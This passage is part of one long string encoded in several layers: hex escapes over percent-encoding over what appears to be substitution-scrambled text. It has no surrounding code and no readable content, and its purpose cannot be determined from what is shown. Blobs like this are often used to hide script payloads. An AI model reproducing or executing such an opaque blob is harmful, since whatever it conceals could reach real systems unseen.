32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x35\x32\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x35\x32\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x33\x41\x25\x33\x44\x25\x33\x33\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x43\x25\x33\x36\x25\x35\x37\x25\x35\x45\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x35\x32\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x33\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x38\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x35\x32\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x36\x46\x25\x33\x39\x25\x37\x34\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x35\x37\x25\x33\x41\x25\x36\x46\x25\x33\x35\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x37\x41\x25\x36\x43\x25\x35\x45\x25\x32\x45\x25\x32\x46\x25\x34\x32\x25\x35\x41\x25\x32\x42\x25\x32\x33\x25\x33\x36\x25\x33\x44\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x46\x25\x35\x37\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x41\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x34\x38\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x37\x31\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x32\x33\x25\x35\x41\x25\x34\x44\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x33\x44\x25\x37\x31\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x35\x32\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x36\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x32\x33\x25\x36\x46\x25\x34\x44\x25\x36\x39\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x35\x46\x25\x35\x41\x25\x34\x32\x25\x32\x42\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x30\x25\x32\x42\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x34\x38\x25\x37\x31\x25\x35\x45\x25\x36\x39\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x33\x41\x25\x36\x46\x25\x35\x37\x25\x32\x42\x25\x36\x43\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x34\x39\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x37\x43\x25\x35\x37\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x42\x25\x37\x36\x25\x37\x31\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x37\x38\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x45\x25\x32\x31\x25\x36\x39\x25\x34\x38\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x32\x31\x25\x33\x36\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x33\x44\x25\x35\x37\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x37\x36\x25\x37\x41\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x32\x45\x25\x33\x38\x25\x32\x42\x25\x35\x32\x25\x32\x42\x25\x32\x45\x25\x36\x31\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x33\x25\x36\x46\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x32\x33\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x32\x42\x25\x37\x31\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x34\x44\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x34\x44\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x41\x25\x36\x46\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x37\x32\x25\x33\x35\x25\x32\x45\x25\x37\x34\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x31\x25\x37\x32\x25\x33\x35\x25\x32\x42\x25\x35\x45\x25\x32\x42\x25\x37\x33\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x36\x31\x25\x34\x45\x25\x34\x35\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x37\x34\x25\x32\x42\x25\x35\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x36\x32\x25\x32\x42\x25\x37\x33\x25\x37\x33\x25\x36\x43\x25\x32\x33\x25\x32\x45\x25\x37\x43\x25\x36\x46\x25\x33\x39\x25\x36\x39\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x33\x36\x25\x33\x44\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x35\x37\x25\x33\x35\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x41\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x34\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x37\x25\x36\x39\x25\x34\x44\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x35\x44\x25\x32\x45\x25\x33\x37\x25\x32\x42\x25\x32\x45\x25\x35\x36\x25\x32\x42\x25\x32\x38\x25\x32\x42\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x34\x31\x25\x34\x38\x25\x35\x45\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x34\x45\x25\x34\x45\x25\x34\x45\x25\x32\x45\x25\x32\x39\x25\x35\x45\x25\x36\x46\x25\x36\x46\x25\x35\x45\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x33\x34\x25\x34\x38\x25\x35\x37\x25\x37\x44\x25\x37\x31\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x39\x25\x37\x31\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x36\x39\x25\x37\x45\x25\x33\x33\x25\x34\x38\x25\x36\x46\x25\x34\x32\x25\x34\x31\x25\x33\x39\x25\x36\x46\x25\x35\x45\x25\x32\x41\x25\x32\x42\x25\x37\x45\x25\x35\x37\x25\x33\x33\x25\x34\x45\x25\x33\x33\x25\x37\x37\x25\x34\x35\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x35\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x35\x37\x25\x33\x44\x25\x33\x44\x25\x36\x43\x25\x35\x41\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x34\x38\x25\x35\x37\x25\x37\x31\x25\x34\x44\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x33\x31\x25\x32\x38\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x34\x25\x34\x32\x25\x32\x45\x25\x33\x31\x25\x34\x45\x25\x34\x45\x25\x34\x45\x25\x32\x45\x25\x33\x31\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x32\x45\x25\x33\x31\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x35\x25\x32\x45\x25\x32\x41\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x37\x25\x37\x36\x25\x32\x38\x25\x32\x45\x25\x34\x43\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x37\x38\x25\x32\x42\x25\x34\x35\x25\x33\x36\x25\x35\x37\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x33\x36\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x31\x25\x33\x39\x25\x33\x36\x25\x35\x45\x25\x32\x42\x25\x34\x38\x25\x32\x42\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x37\x45\x25\x34\x35\x25\x36\x46\x25\x34\x45\x25\x34\x35\x25\x32\x42\x25\x37\x37\x25\x35\x45\x25\x33\x39\x25\x33\x35\x25\x32\x45\x25\x35\x31\x25\x36\x46\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x35\x31\x25\x35\x45\x25\x37\x44\x25\x32\x42\x25\x33\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x35\x32\x25\x36\x43\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x33\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x37\x36\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x43\x25\x37\x36\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x33\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x32\x42\x25\x33\x41\x25\x33\x36\x25\x35\x37\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x46\x25\x34\x32\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x32\x45\x25\x32\x31\x25\x33\x36\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x33\x44\x25\x35\x37\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x34\x38\x25\x36\x46\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x43\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x36\x25\x36\x39\x25\x34\x35\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x42\x25\x33\x41\x25\x33\x36\x25\x37\x34\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x36\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x32\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x36\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x33\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x36\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x31\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x33\x36\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x34\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x37\x36\x25\x35\x32\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x32\x31\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x38\x25\x32\x45\x25\x35\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x30\x25\x37\x36\x25\x32\x42\x25\x32\x33\x25\x37\x44\x25\x32\x45\x25\x33\x31\x25\x35\x32\x25\x32\x45\x25\x32\x46\x25\x32\x42\x25\x35\x41\x25\x32\x33\x25\x36\x39\x25\x34\x38\x25\x34\x38\x25\x37\x31\x25\x34\x32\x25\x36\x43\x25\x